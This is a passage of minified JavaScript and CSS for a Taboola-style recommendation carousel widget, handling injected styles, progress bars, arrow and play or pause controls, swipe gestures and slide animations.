0) 100%); } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 10px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls { position: absolute; right: 10px; z-index: 2; direction: ltr; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span { cursor: pointer; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span svg, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span svg { width: 33px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href { left: auto; right: 20px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title { margin: 10px 7px 10px 0; left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding { position: relative; margin: 0 12px 0 0; left: auto; right: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { left: auto; right: -5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls { right: auto; left: 10px; }`)}setDynamicCss(){const e=`${this.intervalLength}s`,t=`${+this.intervalLength+.5}s`,r=`${n}`,i=this.rbox.mode_name,o=this.isTouchDevice&&Math.round(.3*this.imageHeight)||s,a=this.isTouchDevice?Math.round(.15*this.imageHeight):0,l=this.imageHeight-s;TRC.dom.injectStyle(`.tbl-reco-reel.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: ${a}px; }.tbl-reco-reel .${i}, .story-widget .${i} { /*EVENTS*/ } .tbl-reco-reel .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock, .story-widget .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock { -webkit-animation: tbl-animation-zoom-In ${t} ease-in; -moz-animation: tbl-animation-zoom-In ${t} ease-in; -ms-animation: tbl-animation-zoom-In ${t} ease-in; -o-animation: tbl-animation-zoom-In ${t} ease-in; animation: tbl-animation-zoom-In ${t} ease-in; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp { height: ${o}px; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { height: ${o}px; -webkit--webkit-transition: all 1s; -moz--webkit-transition: all 1s; -ms--webkit-transition: all 1s; -o--webkit-transition: all 1s; -webkit-transition: all 1s; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim { -webkit-animation: tbl-animation-progress-bar ${e} linear; -moz-animation: tbl-animation-progress-bar ${e} linear; -ms-animation: tbl-animation-progress-bar ${e} linear; -o-animation: tbl-animation-progress-bar ${e} linear; animation: tbl-animation-progress-bar ${e} linear; } .tbl-reco-reel .${i} .tbl-arrow-btn, .story-widget .${i} .tbl-arrow-btn { height: ${r}px; width: ${r}px; display: block; } .tbl-reco-reel .${i} .tbl-clickable-area-btn, .story-widget .${i} .tbl-clickable-area-btn { top: ${a}px; width: ${r}px; height: ${this.imageHeight-a}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-left, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-left { left: ${-1*r}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-right, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-right { right: ${-1*r}px; }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1) translateX(${-1*r}px); -moz-transform: scaleX(-1) translateX(${-1*r}px); -ms-transform: scaleX(-1) translateX(${-1*r}px); -o-transform: scaleX(-1) translateX(${-1*r}px); transform: scaleX(-1) translateX(${-1*r}px); }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right { -webkit-transform: translateX(${-1*r}px); -moz-transform: translateX(${-1*r}px); -ms-transform: translateX(${-1*r}px); -o-transform: translateX(${-1*r}px); transform: translateX(${-1*r}px); }`)}listenToAnimationEvents(){const e=TRC.dom.detectAnimationEvent(this.container,"end")||"animationend",t=TRC.dom.detectAnimationEvent(this.container,"start")||"animationstart";TRC.dom.on(this.container,t,e=>this.animationStartHandler(e)),TRC.dom.on(this.container,e,e=>this.animationEndHandler(e))}static getOuter(e,t){return t&&t.getBoundingClientRect()[e]}static addASvgArrow(){return`<svg width="17px" height="29px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}static addASvgPlaceHolder(){return`<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n                    viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                       attributeName="transform"\n                       dur="0.5s"\n                       from="0 50 50"\n                       to="180 50 50"\n                       type="rotate"\n                       id="strokeBox"\n                       attributeType="XML"\n                       begin="rectBox.end"/>\n                    </rect>\n                     <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                       attributeName="height"\n                       dur="1.3s"\n                       attributeType="XML"\n                       from="50"\n                       to="0"\n                       id="rectBox"\n                       fill="freeze"\n                       begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>`}static addArrowIcon(e,t){let r;r="ltr"===t?`<div class="tbl-labels-arrow tbl-labels-arrow-right">\n                          <?xml version="1.0" encoding="UTF-8"?>\n                          <svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n                          <title>Group 3</title>\n                          <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n                          <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n                          <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                          <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                          <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n                          </g>\n                          </g>\n                          </g>\n                          </svg>\n                        </div>`:`<div class="tbl-labels-arrow tbl-labels-arrow-left">\n                    <?xml version="1.0" encoding="UTF-8" standalone="no"?>\n\n                    <svg width="23px" height="23px"\n                         viewBox="0 0 23 23"\n                         version="1.1"\n                         xmlns="http://www.w3.org/2000/svg"\n                         xmlns:xlink="http://www.w3.org/1999/xlink">\n                      <title id="title37">Group 3</title>\n                      <desc id="desc39">Created with Sketch.</desc>\n                      <g transform="rotate(180,11.5,11.5)"\n                         stroke-linejoin="round"\n                         stroke-linecap="round"\n                         fill-rule="evenodd"\n                         fill="none"\n                         stroke-width="1"\n                         stroke="none"\n                         id="Page-1">\n                        <g stroke="#ffffff" transform="translate(-320,-479)" id="Mobile-SC-CTA">\n                          <g transform="translate(321,480)" id="Group-3">\n                            <polyline points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957" id="Path" />\n                            <circle r="10.5" cy="10.5" cx="10.5" id="Oval" />\n                          </g>\n                        </g>\n                      </g>\n                    </svg>\n                    </div>`,e.insertAdjacentHTML("beforeend",r)}createControls(){this.controls=document.createElement("div"),TRC.dom.addClass(this.controls,e.TEXT_UNDER_CONTROLS);const t=this.isWithVideoLayout?this.videoReel.getControlButtons():m;t.forEach(e=>this[`${e}Button`]=this.createControlButton(e)),this.internalParent.insertAdjacentElement("beforeend",this.controls)}createControlButton(t){const r=document.createElement("span");t===CONTROL_BUTTON_TYPES.PLAY&&TRC.dom.addClass(r,e.HIDDEN),TRC.dom.addClass(r,`tbl-${t}`),r.innerHTML=b[t];const i=this.generateControlButtonOnClick(t);return TRC.dom.on(r,"click",i),this.controls.insertAdjacentElement("beforeend",r),r}generateControlButtonOnClick(e){if(!this.isForcedStopped)switch(e){case CONTROL_BUTTON_TYPES.BACK:case CONTROL_BUTTON_TYPES.FORWARD:return TRC.util.debounce(()=>{this.goToNextSlide(e)},l,!0,this);case CONTROL_BUTTON_TYPES.PAUSE:case CONTROL_BUTTON_TYPES.PLAY:return this.toggleMiddleControlButton.trcBind(this,e)}}goToNextSlide(e){this.animationInProgress||this.isForcedStopped||(this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY),this.slideCard(e===CONTROL_BUTTON_TYPES.BACK?"right":"left",!0))}toggleMiddleControlButton(t,r){if(this.animationInProgress||this.isForcedStopped)return;const i=t===CONTROL_BUTTON_TYPES.PAUSE;if(!i||!this.isWaitingForDemandToFinish){if(this.videoReel){const{currentPosition:e}=this.state;if(this.videoReel.toggleMiddleControl(e,t),r&&r.isTrusted){const r=this.videoReel.getItemsType(e);this.sendEvent(`${t}_${e+1}_${r}`)}}switch(this.playStateAnimation(g[t]),t){case CONTROL_BUTTON_TYPES.PLAY:this.isWaitingForDemandToFinish&&(this.handleVisibilityAfterDemand(),this.isWaitingForDemandToFinish=!1,this.videoReel.reportVisibilityIfNotReportedForDynamicFlow()),this.isPausedByUser=!1,TRC.dom.addClass(this.playButton,e.HIDDEN),TRC.dom.removeClass(this.pauseButton,e.HIDDEN);break;case CONTROL_BUTTON_TYPES.PAUSE:this.isPausedByUser=!0,TRC.dom.addClass(this.pauseButton,e.HIDDEN),TRC.dom.removeClass(this.playButton,e.HIDDEN)}}}static getDirection(e){const t=e.trc.getProperty(e.mode_name,"direction",e.propertiesOverride);return TRC.direction||t||"ltr"}static alignLabelsBox(e,t){const r="rtl"===t?i.LABELS_ALIGN_RIGHT:i.LABELS_ALIGN_LEFT;TRC.dom.addClass(e.labelsBox,i.LABELS_ALIGN),TRC.dom.addClass(e.labelsBox,r)}listenToSwipeEvents(e){const t={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};TRC.dom.on(e,"touchstart",e=>{t.start={screenX:e.changedTouches[0].screenX,screenY:e.changedTouches[0].screenY}}),TRC.dom.on(e,"touchend",r=>{t.end={screenX:r.changedTouches[0].screenX,screenY:r.changedTouches[0].screenY},this.handleGesture(e,t)})}handleGesture(e,t){const{start:r,end:i}=t,o=e.getBoundingClientRect(),{width:n,height:a}=o,s=(i.screenX-r.screenX)/n,l=(i.screenY-r.screenY)/a,c=.25;return s>l&&s>c?this.slideCard("right",!0):s<l&&s<-c?this.slideCard("left",!0):void 0}calcCardHeight(){let e={itemHeight:0,item:null};return this.items.forEach((t,r)=>{0===r&&(e.item=t);const i=f.getOuter("height",t);t.style.top=0,i>e.itemHeight&&(e={itemHeight:i,item:t})}),e}responsiveAlignment(e){const{progressBar:t,arrows:r,clickedAreas:i}=this;e.item.style.top=0,this.calcImageHeight(),e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight}px`);const o=this.items[0];let l=0;o&&o.pre_detail_order&&o.pre_detail_order.length>0&&(l+=f.getOuter("height",o.preLabelsBox));const c=`${this.imageHeight-s+l}px`;t.firstChild.style.top=0,t.style.top=this.isTouchDevice?`${l}px`:c,r.forEach(e=>{e.style.top=`${(this.imageHeight+l)/2-n/2}px`}),i.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}responsiveAlignmentTextUnder(e){const{controls:t,clickedAreas:r}=this;e.item.style.top=0,this.calcImageHeight();let i=0;this.items.forEach(e=>{const t=f.getOuter("height",e.querySelector(".video-label-box"));i<t&&(i=t)}),this.isWithVideoLayout?this.internalc.style.height=`${e.itemHeight}px`:e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight+i+p}px`);let o=.25;const n=parseInt(this.imageHeight,10);n<=c?(o=.37,!TRC.dom.containsClass(this.container,"tbl-reco-reel-touch-device")&&TRC.dom.addClass(this.container,"tbl-reco-reel-touch-device"),TRC.dom.removeClass(this.container,"tbl-reco-reel-desktop")):(!TRC.dom.containsClass(this.container,"tbl-reco-reel-desktop")&&TRC.dom.addClass(this.container,"tbl-reco-reel-desktop"),TRC.dom.removeClass(this.container,"tbl-reco-reel-touch-device")),this.isWithVideoLayout||(t.style.top=`${n-n*o}px`),this.isTouchDevice&&r.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}static calcLabelsTopByDetailsOrder(e){const t=e.querySelector(i.LABELS_BOX),r=TRC.dom.isDesktop();let o=r?d:p;const n=t.children;for(let a=0;a<n.length;a++){const e=n[a];if(TRC.dom.containsClass(e,i.VIDEO_TITLE))break;const t=getComputedStyle(e).height,r=parseInt(t,10);r>0?o-=r:e.style.display="none"}return r&&o!==d||!r&&o!==p?o:""}static insertBrandingBackground(e){const t=e.querySelector(i.LABELS_BRANDING);TRC.dom.addClass(t,"tbl-branding-on-top");const r=`<span class="tbl-text-under-branding-background"></span>`;t.insertAdjacentHTML("beforeend",r)}addLabelsBoxAnimatedElements(){let e=0;this.items.forEach((t,r)=>{const o=t.querySelector(i.LABELS),n=!this.isWithVideoLayout;if(n){const e=f.calcLabelsTopByDetailsOrder(t);if(e){const r=t.querySelector(i.LABELS_BOX);r.style.top=`${e}px`,f.insertBrandingBackground(t)}}const a=T(t);let s;a&&++e,this.enableIndexNumbers&&!a&&(TRC.dom.addClass(o,"item-label-href-index-number"),s=r+1-e);const l=` <span class="tbl-text-under-title-background-wrapper">\n                                                <span class="tbl-text-under-title-background"></span>\n                                             </span>\n                                             <span class="tbl-ui-line-wrapper  ${s&&"tbl-ui-line-wrapper-number"}">\n                                                <span class="tbl-ui-line">${s||""}</span>\n                                             </span>\n                                            `;if(o.insertAdjacentHTML("afterbegin",l),this.enableCta&&!a){const e=this.videoReel.getSideCtaButtonText();TRC.dom.addClass(o,"item-label-href-cta");const t=` <span class="tbl-ui-call-to-action-wrapper">\n                                                <span class="tbl-ui-call-to-action">${e}</span>\n                                            </span>\n                                            `;o.insertAdjacentHTML("beforeend",t)}})}playStateAnimation(e){const{activePB:t,currentPosition:r}=this.state,i=this.itemThumbnailList[r],o=t.firstChild;o&&(o.style.webkitAnimationPlayState=e,o.style.animationPlayState=e),i&&(i.style.webkitAnimationPlayState=e,i.style.animationPlayState=e),this.progressBar.style.webkitAnimationPlayState=e,this.progressBar.style.animationPlayState=e}createProgressBar(){const t=document.createElement("div");t.className=e.STORY_PROGRESS_BAR_OVERFLOW_WRAPPER,this.isWithTvrlLayout||(t.className+=` ${e.PROGRESS_BAR_OVERFLOW_WRAPPER}`);const r=document.createElement("div");return r.className=e.PROGRESS_BAR_WRAPPER,"under"===this.thumbnailPosition&&TRC.dom.addClass(r,e.PROGRESS_BAR_WRAPPER_TEXT_OVER),r.insertAdjacentHTML("afterbegin",this.createProgressUnits()),this.progressBars=Array.prototype.slice.call(r.childNodes),this.state.activePB=this.progressBars[0],t.appendChild(r),t}createProgressUnits(){const{PROGRESS_BAR:t,PROGRESS_BAR_SC_UNIT:r,PROGRESS_RUNNER:i}=e,o=this.isWithTvrlLayout?this.amountOfItems-this.amountOfSyndicatedItems:this.amountOfItems;let n="";const a=this.isWithVideoLayout?this.videoReel.getProgressBarStyle(o||1):`width: ${100/this.amountOfItems-2}%`;for(let e=0;this.amountOfItems>e;e++){const o=this.isWithTvrlLayout&&T(this.items[e]);n+=`<div class="${t} ${o?r:""}" style="${a}" data-progress-bar-index="${e}"><span class="${i}"></span></div>`}return`${n}`}createArrowBtns(){return["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${e.ARROW_BUTTON} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",f.addASvgArrow()),TRC.dom.on(r,"click",this.slideCard.trcBind(this)),this.internalParent.appendChild(r),r})}createMobileClickedArea(){return this.isWithVideoLayout?[]:[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD].map(t=>{const r=document.createElement("div");r.style.height=`${this.calcImageHeight()}px`;const i=this.isTextUnderSlideIn?this.generateControlButtonOnClick(t):this.slideCard.trcBind(this);return r.className=`${e.CLICKABLE_AREA} tbl-clickable-area-${t}`,TRC.dom.on(r,"click",i),this.internalParent.appendChild(r),r})}togglePlayState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY):this.startTheReel()}startTheReel(){if(this.props.waitForVideoDemand||this.isPausedByUser||this.isForcedStopped)return;const e=()=>{this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PLAY])};if(this.isActive=!0,e(),this.isImageHeightChanged()&&this.allowRecalculateSize){this.allowRecalculateSize=!1;const e=this.calcCardHeight();this.recalculateWidgetSize(e)}this.restartAnimation(),this.videoReel?(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.videoReel.start(()=>{e()},this.state.currentPosition)):this.restartAnimation()}getInstanceType(){return this.videoReel?"videoReel":"recReel"}isImageHeightChanged(){const{imageHeight:e}=this;return this.calcImageHeight(),e!==this.imageHeight}togglePauseState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PAUSE):this.stopTheReel()}stopTheReel(){!this.isActive||this.isPausedByUser||this.isForcedStopped||(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.isActive=!1,this.videoReel&&this.videoReel.toggleMiddleControl(this.state.currentPosition,"pause"))}restartAnimation(){this.isWaitingForDemandToFinish||setTimeout(()=>{if(this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.updateItem(),this.updateCarouselIteration("left"),this.isFirstTimeInitiated)return;this.isFirstTimeInitiated=!0,TRC.dom.addClass(this.internalc,e.INITIATED);const t=window.taboolaMobile&&window.taboolaBridge,r=this.isWithVideoLayout&&t;r&&(this.calcCardHeight(),this.setVideoHeight()),this.changeToSyndicatedLayout()})}setVideoHeight(){this.internalc.style.paddingBottom=`${this.imageHeight/this.imageWidth*100}%`}slideCard(e,t){if(this.disableClickEvents)return!1;const r=f.resolveAnimationDirection(e,t),{showItem:i}=this.state;return this.sendEvent(`click_${"left"===r?"right":"left"}`),this.isWithLabelAnimation?this.hideAnimatedLabelBox(i,this.updateIteration.trcBind(this,r)):this.updateIteration(r),!0}static resolveAnimationDirection(t,r){let i;return 